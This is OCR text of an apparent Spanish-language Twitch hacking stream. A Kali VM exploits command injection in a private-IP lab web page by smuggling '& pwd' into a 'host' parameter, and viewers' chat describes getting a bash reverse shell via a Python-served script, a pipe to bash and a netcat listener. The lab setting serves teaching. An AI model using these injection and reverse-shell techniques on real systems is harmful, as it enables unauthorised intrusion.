 FOLLOWERS
SUBSCRIBERS
rth1996
RECENT DONATION
Joel - €10
RECENT CHEER
keretico: 200 an
Kali Securiters - VMware Workstation
File Edit View VM Tabs Help
Kali Securiters
1 2 3 4
192.168.49.105
21:23
192.168.105.86/?host=127.0.
Online - Reverse Shell Ge
192.168.105.86/?host=127.0.0.1+%26+pwd
2
/var/www/html
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.033 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.040 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.036 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.053 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3079ms
rtt min/avg/max/mdev = 0.033/0.040/0.053/0.009 ms
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Búsqueda
SECURITERS
revense shell
eltrom_pazo jajajajaja
sezioasesinos era V mayuscula
creo
sezioasesinos @eltrom_pazo
hackeando el chat de twitch
eltrom_pazo hostia pero si es
que si tienes ejecucion remota de
comandos... ya lo tendrias no ? te
montas un servidor python con un
index con una reverse shell en bash
dentro y lo pipeas con bash y lo
pones en escucha con netcat en otra
consola no ?
eltrom_pazo @sezioasesinos no
joer, era por ayudar
bulbsum en las web shells yo me
ejecuto un bash -c "bash -i ..." y me
termina funcionando
F2rv Python3
sezioasesinos @eltrom_pazo
jajaja ya lo se lo digo de coña
cybersecco como organizas tu
notion?